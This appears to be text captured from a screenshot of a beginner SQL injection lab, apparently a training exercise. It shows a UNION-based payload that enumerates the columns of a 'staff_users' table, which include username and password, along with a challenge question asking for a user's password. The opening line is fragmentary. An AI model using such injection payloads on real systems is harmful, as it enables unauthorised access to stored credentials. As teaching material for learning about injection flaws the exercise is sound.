 SQL Injection Examples
Level One
Error Based SQLi
lumn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password